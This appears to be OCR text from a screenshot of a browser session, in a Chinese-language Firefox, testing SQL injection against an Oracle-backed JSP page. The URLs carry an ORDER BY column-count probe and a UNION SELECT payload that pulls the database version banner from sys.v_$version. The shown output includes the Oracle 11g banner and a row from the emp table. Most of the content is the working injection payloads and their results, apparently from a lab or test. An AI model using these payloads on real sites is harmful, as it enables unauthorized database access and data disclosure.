 http://www.jsporcle.com/a.jsp?username=SMITH' order by 8 --
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
home.firefoxchina.cn/?from=ext × Oracle注入测试 × +
www.jsporcle.com/a.jsp?username=SMITH' union select 1,(select banner from sys.v_$versi
火狐官方站点 新手上路 常用网址 JD 京东商城
oracle inj test:
select * from emp where ename='SMITH' union select 1,(select banner from sys.v_$version where rownum=1),null,null,null,null,null,null from dual --'
1 Oracle Database 11g Enterprise Edition Release null
11.2.0.1.0 - 64bit Production
7369 SMITH CLERK